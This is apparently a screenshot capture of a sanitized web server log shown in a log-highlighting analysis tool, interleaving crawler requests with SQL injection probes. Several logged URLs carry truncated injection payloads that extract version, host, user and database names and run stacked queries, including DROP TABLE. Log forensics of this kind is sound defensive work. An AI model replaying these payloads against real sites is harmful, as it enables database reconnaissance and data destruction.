 MANDIANT Highlighter 1.0 - ex0603241 - Sanitized.log
File Help Keyword: Cumulative Case Insensitive Highlight
35748 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2B@@version%2Bchar(124)=0 80 -
35749 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2Bhost_name()%2Bchar(124)=0 80
35750 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2Buser%2Bchar(124)=0 80 - 219.
35751 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2Bdb_name()%2Bchar(124)=0 80 -
35752 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2BCast(IS_SRVROLEMEMBER(0x7300
35753 .62 GET /workshops/workshops_details.cfm ID=19;declare%20@a%20int;-- 80 - 219.76.184.181 Mozilla
35754 .62 GET /forum/whoson.cfm zb=3145002 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35755 .62 GET /forum/whoson.cfm zb=211183 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-023
35756 .62 GET /forum/whoson.cfm zb=6081006 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35757 .62 GET /forum/whoson.cfm zb=7217211 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35758 .62 GET /images/tips_hdr.gif - 80 - 218.83.69.227 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT
35759 .62 GET /forum/whoson.cfm zb=7978902 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35760 .62 GET /tips/index.cfm - 80 - 218.83.69.227 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;
35761 .62 GET /tips/images/tips_photo_20063-101.jpg - 80 - 218.83.69.227 Mozilla/4.0+(compatible;+MSI
35762 .62 GET /forum/whoson.cfm zb=1674241 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35763 .62 GET /forum/whoson.cfm zb=2379610 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35764 .62 GET /forum/whoson.cfm zb=6726403 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35765 .62 GET /forum/whoson.cfm zb=6458588 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35766 .62 GET /forum/whoson.cfm zb=711321 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-023
35767 .62 GET /forum/whoson.cfm zb=6825540 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35768 .62 GET /forum/whoson.cfm zb=5565600 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35769 .62 GET /workshops/workshops_details.cfm ID=19%20and%20char(124)%2Bdb_name()%2Bchar(124)=0 80 -
35770 .62 GET /workshops/workshops_details.cfm ID=19;declare%20@c%20sysname,%20@a%20sysname%20set%20@
35771 .62 GET /workshops/workshops_details.cfm ID=19;DROP%20TABLE%20SystemTable;CREATE%20TABLE%20Syst
35772 .62 GET /forum/whoson.cfm zb=6774065 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35773 .62 GET /forum/whoson.cfm zb=1516764 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35774 .62 GET /forum/whoson.cfm zb=7580187 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35775 .62 GET /forum/whoson.cfm zb=799656 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-023
35776 .62 GET /workshops/workshops_details.cfm ID=19%20AND%20(SELECT%20char(124)%2Bcast(COUNT(1)%20as
35777 .62 GET /forum/whoson.cfm zb=8240698 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35778 .62 GET /forum/whoson.cfm zb=1627291 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35779 .62 GET /forum/whoson.cfm zb=3422773 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35780 .62 GET /forum/whoson.cfm zb=4953007 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35781 .62 GET /forum/whoson.cfm zb=1032894 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35782 .62 HEAD /workshops/workshops_details.cfm ID=19;DROP%20TABLE%20SystemTable;CREATE%20TABLE%20Sys
35783 .62 GET /forum/whoson.cfm zb=8980125 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35784 .62 GET /forum/whoson.cfm zb=6701473 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35785 .62 GET /forum/whoson.cfm zb=8692883 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35786 .62 GET /workshops/workshops_details.cfm ID=19%20AND%20(SELECT%20char(124)%2Bcast(COUNT(1)%20as
35787 .62 GET /forum/whoson.cfm zb=6130686 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35788 .62 GET /forum/whoson.cfm zb=178387 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-023
35789 .62 GET /forum/whoson.cfm zb=2326710 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35790 .62 GET /forum/whoson.cfm zb=9379755 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35791 .62 GET /forum/whoson.cfm zb=1592236 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
35792 .62 GET /forum/whoson.cfm zb=2891970 80 - 77.831.160.86 someplace-id-spider+(Enterprise;+GIX-02
Zoom Control
Start End Lines
0 88252 88252 GO
Highlighted 1806 items, 1806 Total 88252 displayed (0 hidden). 88252 lines, longest is number 36755. Delimiter: ' ' (0x20)